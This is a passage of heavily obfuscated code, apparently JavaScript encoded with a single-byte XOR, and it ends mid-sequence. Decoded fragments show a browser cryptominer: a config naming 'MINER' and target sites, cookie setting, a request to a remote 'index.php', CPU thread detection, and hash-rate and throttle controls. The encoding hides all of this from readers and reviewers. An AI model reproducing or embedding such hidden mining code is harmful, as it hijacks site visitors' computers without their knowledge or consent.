D_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0